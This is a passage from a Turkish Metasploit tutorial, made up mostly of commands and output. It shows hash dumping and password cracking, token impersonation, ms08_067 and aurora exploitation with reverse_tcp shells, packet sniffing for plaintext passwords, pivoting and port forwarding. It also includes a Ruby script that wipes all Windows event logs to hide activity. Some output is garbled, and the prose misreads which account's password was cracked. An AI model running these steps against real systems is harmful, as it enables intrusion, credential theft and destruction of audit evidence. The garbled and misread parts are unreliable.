c:\Documents and Settings\All Users\Documents\My Pictures\Sample Pictures\Winter.jpg (105542 bytes)
...snip...
search komutunda varsayılan olarak tüm klasörler aranmaktadır ancak bu işlem çok zaman alır. Ayrıca, hedef bilgisayar kullanıcısı bilgisayarının yavaşladığını fark edebilir. Bu nedenle, -d seçeneğini kullanarak arama yapılacak klasörü belirtmek hem zaman kazandırır hem de sistemin işlem yükünü hafifletir. Aşağıda buna bir örnek kullanımı görebilirsiniz. Komutu girerken klasör ayırıcı işaretini \\ şeklinde girdiğimize dikkat edin.
meterpreter > search -d c:\\documents\ and\ settings\\administrator\\desktop\\ -f *****.pdf
Found 2 results...
c:\documents and settings\administrator\desktop\operations_plan.pdf (244066 bytes)
c:\documents and settings\administrator\desktop\budget.pdf (244066 bytes)
meterpreter >
John The Ripper programı, karmaşık algoritmalı parolaları çözmek için kullanılan bir programdır. Bir takım kelime listelerini kullanarak hash olarak kaydedilmiş kodları çözmeye çalışır.
Metasploit içerisinde de John The Ripper kullanabilirsiniz. Burada kullanılacak John the Ripper, basit algoritmalarla ilgilenir. Çok karmaşık ve ileri düzey hash kodları için Metasploit dışında çalışmanız gerektiğini belirtelim. Metasploit içindeki John the Ripper, sadece LM veya NTLM hash kodlarını çözmek için başlangıç düzeyinde işlem yapmanıza yarar. Bir örnekle görelim.
Öncelikle hedef bilgisayarda meterpreter oturum açtığımızı kabul ediyoruz. session 1 olarak aktif halde olan oturum için post/windows/gather/hashdump modülünü aktif hale getirip hash bilgilerini alalım.
msf auxiliary(handler) > use post/windows/gather/hashdump
msf post(hashdump) > set session 1
session => 1
msf post(hashdump) > run
> Obtaining the boot key...
> Calculating the hboot key using SYSKEY bffad2dcc991597aaa19f90e8bc4ee00...
> Obtaining the user list and keys...
> Decrypting user keys...
> Dumping password hashes...
Administrator:500:cb5f77772e5178b77b9fbd79429286db:b78fe104983b5c754a27c1784544fda7:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HelpAssistant:1000:810185b1c0dd86dd756d138f54162df8:7b8f23708aec7107bfdf0925dbb2fed7:::
SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:8be4bbf2ad7bd7cec4e1cdddcd4b052e:::
rAWjAW:1003:aad3b435b51404eeaad3b435b51404ee:117a2f6059824c686e7a16a137768a20:::
rAWjAW2:1004:e52cac67419a9a224a3b108f3fa6cb6d:8846f7eaee8fb117ad06bdd830b7586c:::
> Post module execution completed
Hash bilgilerini ekranda görebilirsiniz. Şimdi auxiliary/analyze/jtr_crack_fast modülünü kullanalım.
msf post(hashdump) > use auxiliary/analyze/jtr_crack_fast
msf auxiliary(jtr_crack_fast) > run
> Seeded the password database with 8 words...
guesses: 3 time: 0:00:00:04 DONE (Sat Jul 16 19:59:04 2011) c/s: 12951K trying: WIZ1900 - ZZZ1900
Warning: passwords printed above might be partial and not be all those cracked
Use the "--show" option to display all of the cracked passwords reliably
> Output: Loaded 7 password hashes with no different salts (LM DES [128/128 BS SSE2])
> Output: D (cred_6:2)
> Output: PASSWOR (cred_6:1)
> Output: GG (cred_1:2)
Warning: mixed-case charset, but the current hash type is **case**-insensitive;
some candidate passwords may be unnecessarily tried more than once.
guesses: 1 time: 0:00:00:05 DONE (Sat Jul 16 19:59:10 2011) c/s: 44256K trying: **||**V} - **||**|}
Warning: passwords printed above might be partial and not be all those cracked
Use the "--show" option to display all of the cracked passwords reliably
> Output: Loaded 7 password hashes with no different salts (LM DES [128/128 BS SSE2])
> Output: Remaining 4 password hashes with no different salts
> Output: (cred_2)
guesses: 0 time: 0:00:00:00 DONE (Sat Jul 16 19:59:10 2011) c/s: 6666K trying: 89093 - 89092
> Output: Loaded 7 password hashes with no different salts (LM DES [128/128 BS SSE2])
> Output: Remaining 3 password hashes with no different salts
guesses: 1 time: 0:00:00:11 DONE (Sat Jul 16 19:59:21 2011) c/s: 29609K trying: zwingli1900 - password1900
Use the "--show" option to display all of the cracked passwords reliably
> Output: Loaded 6 password hashes with no different salts (NT MD4 [128/128 SSE2 + 32/32])
> Output: password (cred_6)
guesses: 1 time: 0:00:00:05 DONE (Sat Jul 16 19:59:27 2011) c/s: 64816K trying: **||**|}
Use the "--show" option to display all of the cracked passwords reliably
> Output: Loaded 6 password hashes with no different salts (NT MD4 [128/128 SSE2 + 32/32])
> Output: Remaining 5 password hashes with no different salts
> Output: (cred_2)
guesses: 0 time: 0:00:00:00 DONE (Sat Jul 16 19:59:27 2011) c/s: 7407K trying: 89030 - 89092
> Output: Loaded 6 password hashes with no different salts (NT MD4 [128/128 SSE2 + 32/32])
> Output: Remaining 4 password hashes with no different salts
[+] Cracked: Guest: (192.168.184.134:445)
[+] Cracked: rAWjAW2:password (192.168.184.134:445)
> Auxiliary module execution completed
msf auxiliary(jtr_crack_fast) >
Görüldüğü gibi 192.168.184.134 IP adresinde Guest kullanıcısı için parola rAWjAW2 olarak bulundu.
Bir sisteme giriş yaptığınızda, sistemde bulunan kullanıcılara ait token adı verilen izin ve yetkilendirme kuralları bulunur. Bu kurallar, web uygulamalarında kullanılan cookie denilen çerez dosyalarına benzer. Kullanıcı ağdaki bir servise (örn. Net drive) ilk bağlandığında kullanıcı adı ve parolasıyla oturum açar. Oturum açıldığında sistem bu kullanıcıya bir token tanımlar. Artık bilgisayar kapanana kadar tekrar tekrar parola girmeden, sistemde bulunan servisi kullanma imkanı olacaktır.
Pentest işlemleri esnasında bu token ve yetkilerini ele geçirerek kullanmaya incognito işlemi denilmektedir. token izinleri, ikiye ayrılmaktadır. Bunlara delegate ve impersonate adı verilmektedir. Okuyucunun kafasının karışmaması için biz de İngilizce şekillerini kullanmaya devam edeceğiz.
Delegate: token izinleri beyan ediciler olarak kullanılır. Etkileşimli oturumlarda, örneğin uzak masaüstü bağlantıları tarzında işlemler için kullanılırlar.
Impersonate: token izinleri kişisel olarak üretilmiş izinlerdir ve etkileşim olmayan servisler için kullanılırlar. Örneğin bir ağ klasörüne bağlanmak gibi.
Dosya sunucuları bu token izinleri için çok zengin bir bilgi kaynağıdırlar.
Hedef sistemde bir token ele geçirdiğinizde, artık bir servise bağlanmak için o kullanıcının parolasını bilmeye gerek kalmaz çünkü yetkilendirme önceden yapılmıştır ve yetki kontrolü token iznine güvenilerek arka planda yapılır. Bir sistemde meterpreter shell açıldığında kullanılabilir durumda olan token listesi kontrol edilmelidir.
Aşağıdaki örnekte, öncelikle ms08_067_netapi modülü kullanılarak gerekli ayarlar yapılmakta ve bir oturum açılmaktadır.
msf > use exploit/windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > set RHOST 10.211.55.140
RHOST => 10.211.55.140
msf exploit(ms08_067_netapi) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(ms08_067_netapi) > set LHOST 10.211.55.162
LHOST => 10.211.55.162
msf exploit(ms08_067_netapi) > set LANG english
LANG => english
msf exploit(ms08_067_netapi) > show targets
Exploit targets:
Id Name
-- ----
0 Automatic Targeting
1 Windows 2000 Universal
2 Windows XP SP0/SP1 Universal
3 Windows XP SP2 English (NX)
4 Windows XP SP3 English (NX)
5 Windows 2003 SP0 Universal
6 Windows 2003 SP1 English (NO NX)
7 Windows 2003 SP1 English (NX)
8 Windows 2003 SP2 English (NO NX)
9 Windows 2003 SP2 English (NX)
10 Windows XP SP2 Arabic (NX)
11 Windows XP SP2 Chinese - Traditional / Taiwan (NX)
msf exploit(ms08_067_netapi) > set TARGET 8
target => 8
msf exploit(ms08_067_netapi) > exploit
> Handler binding to LHOST 0.0.0.0
> Started reverse handler
> Triggering the vulnerability...
> Transmitting intermediate stager for **over-sized stage...(191 bytes)
> Sending stage (2650 bytes)
> Sleeping before handling stage...
> Uploading DLL (75787 bytes)...
> Upload completed.
> Meterpreter session 1 opened (10.211.55.162:4444 -> 10.211.55.140:1028)
meterpreter >
Meterpreter oturumu açmayı başardıktan sonra incognito modülünü kullanmamız gerekiyor. Incognito modülü, meterpreter e ait bir modül olduğundan use incognito komutuyla modülü aktif hale getiriyoruz. Ardından help komutunu verdiğinizde, incognito modülüne özel komutları görebiliriz.
meterpreter > use incognito
Loading extension incognito...success.
meterpreter > help
Incognito Commands
**==================**
Command Description
------- -----------
add_group_user Attempt to add a user to a global group with all tokens
add_localgroup_user Attempt to add a user to a local group with all tokens
add_user Attempt to add a user with all tokens
impersonate_token Impersonate specified token
list_tokens List tokens available under current user context
snarf_hashes Snarf challenge/response hashes for **every token
meterpreter >
Meterpreter içerisinde incognito modülünü yükledikten sonra list_tokens komutuyla listeyi kontrol edelim. Listede bulunan bir takım token izinlerine Administrator kullanıcılarının bile erişimi olmayabilir. Bizim en fazla ilgileneceğimiz tür SYSTEM token izinleridir.
meterpreter > list_tokens -u
Delegation Tokens Available
**========================================**
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY ETWORK SERVICE
NT AUTHORITY\SYSTEM
SNEAKS.IN\Administrator
Impersonation Tokens Available
**========================================**
NT AUTHORITY\ANONYMOUS LOGON
meterpreter >
Yukarıda listede bulunan SNEAKS.IN\Administrator isimli token fark ettiyseniz Delegation listesinde bulunmaktadır. Bunu Impersonation haline getirerek kişiselleştirmeniz gerekmektedir. Bunun için impersonate_token komutunu kullanacağız. Komutu girerken iki adet \\ işareti kullanmaya dikkat edin. Listede \ tek olsa da komutu girerken iki adet girilmelidir.
meterpreter > impersonate_token SNEAKS.IN\\Administrator
[+] Delegation token available
[+] Successfully impersonated user SNEAKS.IN\Administrator
meterpreter > getuid
Server username: SNEAKS.IN\Administrator
meterpreter >
Komut başarıyla sonlandığında getuid komutuyla kullanıcı kimliğini kontrol ettiğimizde Server username: SNEAKS.IN\Administrator sonucu aldık.
Meterpreter içerisinde execute -f cmd.exe -i -t komutu ile komut satırında oturum açalım ve whoami komutuyla Windows kullanıcı kimliğine bakalım. Burada -i seçeneği interact* yani etkileşimli, -t seçeneği ise yeni ele geçirdiğimiz SNEAKS.IN\Administrator token iznini kullanmayı ifade eder.
meterpreter > shell
Process 2804 created.
Channel 1 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32> whoami
whoami
SNEAKS.IN\administrator
C:\WINDOWS\system32>
Kişisel bilgisayarlarda karşılaşabileceğiniz token izinlerine, sunucu bilgisayarlarda daha çok rast gelebilirsiniz. Sunucularda bir çok servis etkileşimli ve çok kullanıcılı olarak çalıştığından liste daha uzun olacaktır. Bunların arasından en çok yetkili token izinleri denemelisiniz.
Bazen hedef bilgisayarda yaptığınız işlemlerin log kayıtlarını temizlemek isteyebilirsiniz. Bu temizleme işlemi için öncelikle meterpreter in sağladığı winenum script kodlarının nasıl çalıştığına bakalım. Script dosyasını Metasploit Framework klasörünüzün altında /usr/share/metasploit-framework/scripts/meterpreter/winenum.rb adresinde bulabilirsiniz. Bu dosya içerisinde bir çok bölüm bulunmaktadır. Biz şimdilik sadece # Function for clearing all event logs kısmıyla ilgileneceğiz.
# Function for clearing all event logs
def clrevtlgs**()**
evtlogs = [
'security',
'system',
'application',
'directory service',
'dns server',
'file replication service'
]
print_status("Clearing Event Logs, this will leave and event 517")
begin
evtlogs.each do |evl|
print_status("\tClearing the #{evl} Event Log")
log = @client.sys.eventlog.open(evl)
log.clear
file_local_write(@dest,"Cleared the #{evl} Event Log")
end
print_status("All Event Logs have been cleared")
rescue ::Exception => e
print_status("Error clearing Event Log: #{e.class} #{e}")
end
end
Programlama ile ilgilenenler kodları ve fonksiyonun nasıl çalıştığını rahatlıkla anlayacaktır. Yukarıdaki kodların ne işe yaradığını özetle açıklayalım. evtlogs.each do |evl| döngüsü, Windows’a ait ‘security’, ‘system’, ‘application’, ‘directory service’, ‘dns server’ ve ‘file replication service’ loglarını sırasıyla açar ve temizler.
Şimdi, hazır script yerine yukarıdaki dosyadan örnek alarak kendi script kodumuzu oluşturalım ve kaydedelim. Bunun için Meterpreter içnde Ruby kodlamayı kullanacağız. Temizlikten önce Windows Log durumunu aşağıdaki resimden görebilirsiniz.
Biz sadece ‘system’ loglarını temizlemek istediğimizden yukarıdaki döngü içerisinden sadece log = client.sys.eventlog.open(‘system’) durumunu kullanacağız.
Öncelikle hedef bilgisayarda bir meterpreter shell açmış olmalıyız.
msf exploit(warftpd_165_user) > exploit
> Handler binding to LHOST 0.0.0.0
> Started reverse handler
> Connecting to FTP server 172.16.104.145:21...
> Connected to target FTP server.
> Trying target Windows 2000 SP0-SP4 English...
> Transmitting intermediate stager for **over-sized stage...(191 bytes)
> Sending stage (2650 bytes)
> Sleeping before handling stage...
> Uploading DLL (75787 bytes)...
> Upload completed.
> Meterpreter session 2 opened (172.16.104.130:4444 -> 172.16.104.145:1246)
Ardından meterpreter shell içerisinden Ruby kodlayıcısını irb komutuyla çalıştırıyoruz ve aşağıdaki kodları yapıştırıyoruz.
meterpreter > irb
> Starting IRB shell
> The 'client' variable holds the meterpreter client
> log = client.sys.eventlog.open('system')
=> #>#:0xb6779424 @client=#>, #>, #
"windows/browser/facebook_extractiptc"=>#, "windows/antivirus/trendmicro_serverprotect_earthagent"=>#, "windows/browser/ie_iscomponentinstalled"=>#, "windows/exec/reverse_ord_tcp"=>#, "windows/http/apache_chunked"=>#, "windows/imap/novell_netmail_append"=>#
Şimdi, meterpreter içerisinde log.clear komutuyla logların temizlenip temizlenmediğini kontrol edelim.
> log.clear
=> #>#:0xb6779424 @client=#>,
/trendmicro_serverprotect_earthagent"=>#, "windows/browser/ie_iscomponentinstalled"=>#, "windows/exec/reverse_ord_tcp"=>#, "windows/http/apache_chunked"=>#, "windows/imap/novell_netmail_append"=>#
Meterpreter içerisinde Ruby kodlayıcısı kullanarak basit bir log temizleme denemesi yaptık ve yaptığımız kontrolde başarılı olduk. Bu yaklaşımı kullanarak kendi Script kodlarımızı yazabiliriz.
Aşağıdaki kodları bir dosyaya yazarak /usr/share/metasploit-framework/scripts/meterpreter/ klasörüne clearlogs.rb adıyla kaydedin.
evtlogs = [
'security',
'system',
'application',
'directory service',
'dns server',
'file replication service'
]
print_line("Clearing Event Logs, this will leave an event 517")
evtlogs.each do |evl|
print_status("Clearing the #{evl} Event Log")
log = client.sys.eventlog.open(evl)
log.clear
end
print_line("All Clear! You are a Ninja!")
Artık bu yeni oluşturduğunuz Script kodlarını yeni açtığınız Meterpreter oturumlarında çalıştırabilirsiniz.
msf exploit(warftpd_165_user) > exploit
> Handler binding to LHOST 0.0.0.0
> Started reverse handler
> Connecting to FTP server 172.16.104.145:21...
> Connected to target FTP server.
> Trying target Windows 2000 SP0-SP4 English...
> Transmitting intermediate stager for **over-sized stage...(191 bytes)
> Sending stage (2650 bytes)
> Sleeping before handling stage...
> Uploading DLL (75787 bytes)...
> Upload completed.
> Meterpreter session 1 opened (172.16.104.130:4444 -> 172.16.104.145:1253)
meterpreter > run clearlogs
Clearing Event Logs, this will leave an event 517
> Clearing the security Event Log
> Clearing the system Event Log
> Clearing the application Event Log
> Clearing the directory service Event Log
> Clearing the dns server Event Log
> Clearing the file replication service Event Log
All Clear! You are a Ninja!
meterpreter > exit
Aşağıdaki resimde görüldüğü gibi tüm loglar temizlenmiştir. Geriye sadece 517 numaralı işlem kalmıştır. O işlemde halen meterpreter’in çalıştığı proses olduğundan halen aktif durumdadır.
Bu yazıda, Metasploit Framework içerisinde bulunan Scriptleri örnek alarak kendi script dosyamızı yazmayı ve log temizlemeyi göstermeye çalıştık. /usr/share/metasploit-framework/scripts/meterpreter/ klasöründe bulunan diğer script dosyalarını da incelemenizi tavsiye ediyoruz. Bu sayede elinizdeki imkanları da öğrenmiş olacaksınız.
Metasploit Framework kullanarak bir hedef bilgisayarda meterpreter shell açtığınızda, bağlandığınız bilgisayarın ağda yaptığı haberleşme esnasında gönderilen ve alınan bilgileri görmek isteyebilirsiniz. Bu işleme paket dinleme adı verilmektedir.
Meterpreter, sniffer modülü ile bu trafiği kaydedebilirsiniz. Toplamda 200.000 pakete kadar kayıt yapabilen sniffer modülü, paketleri PCAP formatında kaydeder. Böylece PCAP dosyasını psnuffle, dsniff veya wireshark programlarıyla analiz edebilirsiniz.
Meterpreter sniffer eklentisi MicroOLAP Packet Sniffer SDK kullanır. Paketleri dinlemek için diskin herhangi bir yerinden veri alıp verme işlemi yapmaz. Ayrıca, meterpreter tarafından oluşturulan paketler kayıt dışı tutarak karışıklığın önüne de geçer. Meterpreter tarafından yakalanan veriler, bilgisayarımıza SSL/TLS kullanılarak şifreli olarak aktarılır.
Öncelikle keşfettiğiniz bir servis veya zafiyeti kullanarak meterpreter oturumu açmalısınız. Aşağıda örneğini görebilirsiniz.
msf > use exploit/windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > set PAYLOAD windows/meterpeter/reverse_tcp
msf exploit(ms08_067_netapi) > set LHOST 10.211.55.126
msf exploit(ms08_067_netapi) > set RHOST 10.10.1.119
msf exploit(ms08_067_netapi) > exploit
> Handler binding to LHOST 0.0.0.0
> Started reverse handler
> Triggering the vulnerability...
> Transmitting intermediate stager for **over-sized stage...(216 bytes)
> Sending stage (205824 bytes)
> Meterpreter session 1 opened (10.10.1.4:4444 -> 10.10.1.119:1921)
Meterpreter oturumu açıldığında use sniffer komutuyla eklentiyi aktif hale getirmeliyiz. Ardında help komutunu verdiğinizde, yardım listesinde sniffer ile ilgili kullanılabilir durumda olan komutları görebilirsiniz.
meterpreter > use sniffer
Loading extension sniffer...success.
meterpreter > help
Sniffer Commands
**================**
Command Description
------- -----------
sniffer_dump Retrieve captured packet data
sniffer_interfaces List all remote sniffable interfaces
sniffer_start Capture packets on a previously opened interface
sniffer_stats View statistics of an active capture
sniffer_stop Stop packet captures on the specified interface
Hedef sistemde hangi ağ arayüzlerinin aktif olduğunu görmek için sniffer_interfaces komutunu kullanarak listeyi inceliyoruz.
meterpreter > sniffer_interfaces
1 - 'VMware Accelerated AMD PCNet Adapter' ( type:0 mtu:1514 usable:true dhcp:true wifi:false )
Bizim örneğimizde 1 adet arayüz bulunmaktadır. Bu ağ cihazını dinlemek için sniffer_start 1 komutunu veriyoruz. Bilgiler /tmp/all.cap dosyasına kayıt edilecektir.
meterpreter > sniffer_start 1
> Capture started on interface 1 (200000 packet buffer)
Dinleme işlemi devam ederken, ne kadar paketin kayıt edildiğini görmek için sniffer_dump komutunu kullanarak kaç adet paketin dosyaya yazıldığını görebilirsiniz.
meterpreter > sniffer_dump 1 /tmp/all.cap
> Dumping packets from interface 1...
> Wrote 19 packets to PCAP file /tmp/all.cap
meterpreter > sniffer_dump 1 /tmp/all.cap
> Dumping packets from interface 1...
> Wrote 199 packets to PCAP file /tmp/all.cap
Meterpreter sniffer eklentisinin yanında paket dinleme için geliştirilen packetrecorder script kodlarını da kullanabilirsiniz. Bu modül, paket kayıtlarını belirli zaman aralıklarına bölmenizi sağlar. Örneğin 30 Saniye aralıklarla kayıt yapmak isteyebilirsiniz.
meterpreter > run packetrecorder
Meterpreter Script for **capturing packets **in **to a PCAP file
on a target host given a interface ID.
OPTIONS:
-h Help menu.
-i Interface ID number where all packet capture will be **done**.
-l Specify and alternate folder to save PCAP file.
-li List interfaces that can be used for **capture.
-t Time interval **in **seconds between recollection of packet, default 30 seconds.
Dinlemeye başlamadan önce, dinlenebilir arayüzlerin listesini kontrol edelim.
meterpreter > run packetrecorder -li
1 - 'Realtek RTL8139 Family PCI Fast Ethernet NIC' ( type:4294967295 mtu:0 usable:false dhcp:false wifi:false )
2 - 'Citrix XenServer PV Ethernet Adapter' ( type:0 mtu:1514 usable:true dhcp:true wifi:false )
3 - 'WAN Miniport (Network Monitor)' ( type:3 mtu:1514 usable:true dhcp:false wifi:false )
Bu örneğimizde 3 adet ağ cihazı olduğunu görüyoruz. -i 2 seçeneği ile 2 numaralı arayüzü dinleyeceğimizi belirtmiş oluyoruz. -l /root/ seçeneği ile PCAP dosyasının nereye kayıt edileceğini belirliyoruz. Dinleme başladığından bir süre sonra işlemi bitirmek için CTRL+C tuşlarını kullanabilirsiniz.
meterpreter > run packetrecorder -i 2 -l /root/
> Starting Packet capture on interface 2
[+] Packet capture started
> Packets being saved **in **to /root/logs/packetrecorder/XEN-XP-SP2-BARE_20101119.5105/XEN-XP-SP2-BARE_20101119.5105.cap
> Packet capture interval is 30 Seconds
^C
> Interrupt
[+] Stopping Packet sniffer...
meterpreter >
Kayıt edilen PCAP dosyasını wireshark veya tshark programıyla analiz edebilirsiniz. Aşağıda tshark komutuna ait bir örnek bulunmaktadır. Örnek komutta, paketlerin içinde geçen PASS ifadesinin bulunduğu paketler aranmaktadır.
root@kali:~/logs/packetrecorder/XEN-XP-SP2-BARE_20101119.5105# tshark -r XEN-XP-SP2-BARE_20101119.5105.cap |grep PASS
Running as user "root" and group "root". This could be dangerous.
2489 82.000000 192.168.1.201 -> 209.132.183.61 FTP Request: PASS s3cr3t
2685 96.000000 192.168.1.201 -> 209.132.183.61 FTP Request: PASS s3cr3t```
Port Yönlendirme olarak kullanılan portfwd komutu, Meterpreter’in sağladığı imkanlardan bir tanesidir. Normalde ağda bulunan fakat doğrudan iletişim kurulamayan cihazlarla iletişim kurmaya yarar. Bunun gerçekleşebilmesi için öncelikle bir pivot bilgisayara ihtiyacımız bulunmaktadır.
Pivot olarak adlandırdığımız bilgisayarın bağlanabildiği bir ağ cihazına, port yönlendirme yaparak kendi yerel makinemizden bağlanmamızı sağlar. Bunun nasıl gerçekleştiğini bir örnekle açıklamaya çalışalım. Bu anlatımda 3 adet bilgisayar olduğunu baştan belirtmekte fayda var.
Kendi bilgisayarımız: 192.168.1.162 veya 0.0.0.0
Pivot bilgisayar : 172.16.194.144
Hedef Bilgisayar : 172.16.194.191 Bizim burada yapmaya çalıştığımız işlem, bir şekilde meterpreter oturum açtığımız pivot bilgisayar üzerinden Port Yönlendirme yaparak hedef bilgisayarla haberleşmeyi sağlamaktır.
Pivot makinede meterpreter oturum açık durumdayken portfwd –h komutu ile portfwd ile ilgili yardımı görüntüleyebilirsiniz.
meterpreter > portfwd -h
Usage: portfwd [-h] [add | delete | list | flush] [args]
OPTIONS:
-L >opt> The local host to listen on (optional).
-h Help banner.
-l >opt> The local port to listen on.
-p >opt> The remote port to connect on.
-r >opt> The remote host to connect on.
meterpreter >
-L: Dinleme yapacağımız kendi bilgisayarımızın IP adresini ifade eder. Bilgisayarınızda birden fazla ağ kartı yoksa bu seçeneği girmeyebilirsiniz. Varsayılan olarak localhost anlamında 0.0.0.0 kullanılacaktır.
-h: Yardım bilgisini görüntüler.
-l: Yerel kendi bilgisayarımızda dinleme yapacağımız Port numarasını ifade eder.
-p: Hedef bilgisayarın Port numarasını ifade eder.
-r: Hedef bilgisayarın IP adresini ifade eder.
Add: Yeni bir yönlendirme eklemeye yarar.
Delete: Mevcut bir yönlendirmeyi silmeye yarar.
List: Mevcut durumda tüm yönlendirmelerin listesini görüntülemeye yarar.
Flush: Tüm aktif yönlendirmeleri iptal etmeye yarar.
Meterpreter shell oturumunu açtığımız pivot bilgisayarda iken vereceğimiz komut aşağıdaki formattadır.
meterpreter > portfwd add –l 3389 –p 3389 –r [target host]
-l 3389 Yerel bilgisayarımızda dinleme yapacağımız Port numarası
-p 3389 Hedef bilgisayar Port numarasıdır.
-r [target host] hedef bilgisayar IP adresidir.
Şimdi port yönlendirmeyi yapalım.
meterpreter > portfwd add –l 3389 –p 3389 –r 172.16.194.191
> Local TCP relay created: 0.0.0.0:3389 >-> 172.16.194.191:3389
meterpreter >
Silme işlemini de pivot bilgisayar oturumunda iken aşağıdaki örnekte olduğu gibi yapabiliriz.
meterpreter > portfwd delete –l 3389 –p 3389 –r 172.16.194.191
> Successfully stopped TCP relay on 0.0.0.0:3389
meterpreter >
Aktif olan yönlendirmeleri portfwd list komutuyla yapabiliriz.
meterpreter > portfwd list
0: 0.0.0.0:3389 -> 172.16.194.191:3389
1: 0.0.0.0:1337 -> 172.16.194.191:1337
2: 0.0.0.0:2222 -> 172.16.194.191:2222
3 total local port forwards.
meterpreter >
Sistemde aktif olan tüm yönlendirmeleri portfwd flush komutuyla iptal edebiliriz.
meterpreter > portfwd flush
> Successfully stopped TCP relay on 0.0.0.0:3389
> Successfully stopped TCP relay on 0.0.0.0:1337
> Successfully stopped TCP relay on 0.0.0.0:2222
> Successfully flushed 3 rules
meterpreter > portfwd list
0 total local port forwards
meterpreter >
Aşağıda örnek olarak bir senaryoyu bulabilirsiniz.
Aşağıdaki komut çıktısında görüldüğü gibi, hedef bilgisayar 172.16.194.141 IP adresine sahiptir.
C:\> ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection 3:
Connection-specific DNS Suffix . : localdomain
IP Address. . . . . . . . . 172.16.194.141
Subnet Mask. . . . . . . . . 255.255.255.0
Default Gateway. . . . . . . . 172.16.194.2
C:\>
Pivot bilgisayar aşağıdaki çıktıda görüldüğü gibi, hem 172.16.194.0/24 ağına hem de 192.168.1.0/24 ağına bağlanabilmektedir. Bizim yerel bilgisayarımızda bu 192.168.1.0/24 ağında bulunuyor.
meterpreter > ipconfig
MS TCP Loopback interface
Hardware MAC: 00:00:00:00:00:00
IP Address : 127.0.0.1
Netmask : 255.0.0.0
VMware Accelerated AMD PCNet Adapter - Packet Scheduler Miniport
Hardware MAC: 00:aa:00:aa:00:aa
IP Address : 172.16.194.144
Netmask : 255.0.0.0
AMD PCNET Family PCI Ethernet Adapter - Packet Scheduler Miniport
Hardware MAC: 00:bb:00:bb:00:bb
IP Address : 192.168.1.191
Netmask : 255.0.0.0
Birazdan aşağıda göreceğiniz yönlendirme sonucunda yerel bilgisayarımızın (192.168.1.162 IP numaralı), pivot makine üzerinden 172.16.194.141 IP adresine ping sinyali gönderebildiğini görebiliyoruz.
root@kali:~# ifconfig eth1
eth1 Link encap:Ethernet HWaddr 0a:0b:0c:0d:0e:0f
inet addr:192.168.1.162 Bcast:192.168.1.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fed6:ab38/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:1357685 errors:0 dropped:0 overruns:0 frame:0
TX packets:823428 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:318385612 (303.6 MiB) TX bytes:133752114 (127.5 MiB)
Interrupt:19 Base address:0x2000
root@kali:~# ping 172.16.194.141
PING 172.16.194.141 (172.16.194.141) 56(84) bytes of data.
64 bytes from 172.16.194.141: icmp_req=1 ttl=128 time=240 ms
64 bytes from 172.16.194.141: icmp_req=2 ttl=128 time=117 ms
64 bytes from 172.16.194.141: icmp_req=3 ttl=128 time=119 ms
^C
--- 172.16.194.141 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2003ms
rtt min/avg/max/mdev = 117.759/159.378/240.587/57.430 ms
root@kali:~#
Peki bu haberleşmeyi nasıl başardık?
pivot bilgisayarda açtığımız meterpreter shell içerisinde iken aşağıdaki yönlendirme işlemini gerçekleştirdik.
meterpreter > portfwd add –l 3389 –p 3389 –r 172.16.194.141
Yönlendirme komutunu pivot bilgisayarda verdikten sonra yerel bilgisayarımızda netstat -antp komutuyla bizim de dinlemeyi 3389 numaralı port üzerinden yaptığımızı kontrol edebilirsiniz.
root@kali:~# netstat -antp
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 0.0.0.0:22 0.0.0.0:***** LISTEN 8397/sshd
.....
tcp 0 0 0.0.0.0:3389 0.0.0.0:***** LISTEN 2045/.ruby.bin
.....
tcp6 0 0 :::22 :::***** LISTEN 8397/sshd
root@kali:~#
Bu durumda yerel bilgisayarımızdan hedef bilgisayara rdesktop uzak masaüstü bağlantısı açabilir veya diğer işlemleri yapabiliriz.
Örneğin exploit/windows/smb/ms08_067_netapi modülünü kullanabiliriz. Bu modüldeki değişkenleri, yönlendirme sonucu ulaştığımız hedef bilgisayarın IP adresi ve Port numarasını girerek kullanabiliriz.
Konunun biraz kafa karıştırıcı olduğunu düşünebilirsiniz. Bir miktar deneme ve antrenman yapmanızı tavsiye ediyorum.
Şöyle düşünün, hedef bilgisayara ulaşmak için pivot makineye meterpreter shell açıyoruz. pivot bilgisayarın haberleşebildiği diğer IP adresinde aktif bulunan (örneğin SAMBA, 445 portu) servise önce yönlendirme yapıyoruz. Ardından yerel bilgisayarımızdan hedef bilgisayara bağlanabiliyoruz.
Doğru IP ve Port numaralarını yönlendirme yaptığınıza dikkat etmelisiniz.
Bir sistemde meterpreter shell oturumu açtığınızı varsayalım. Oturum açtığınız sistem, ağda bulunan ancak tam yetkili bir bilgisayar olmayabilir. Bu ilk oturum açtığınız sistemi bir sıçrama tahtası olarak kullanıp aynı ağdaki diğer bilgisayarlara erişmeye pivoting adı verilmektedir. Başka bir terminolojide kıyı başı veya giriş noktası olarak isimlendirildiğine de rast gelebilirsiniz.
Normalde doğrudan erişimi bulunmayan sunucu veya ağ sistemlerine, pivoting kullanarak erişme şansınız bulunmaktadır. Aşağıda inceleyeceğimiz senaryoda, meterpreter shell açılan bir bilgisayarın ağ bağlantılarını kullanarak, başka bir bilgisayara ulaşmayı deneyeceğiz. Bunu yaparken, meterpreter’in sunduğu rotalama imkanından yararlanacağız.
Burada kullanılan exploit/windows/browser/ms10_002_aurora modülü sayesinde, hazırlanan zararlı bir linke tıklayan şirket çalışanının bilgisayarında oturum açılmaktadır.
msf > use exploit/windows/browser/ms10_002_aurora
msf exploit(ms10_002_aurora) > show options
Module options:
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host to listen on.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for **incoming connections
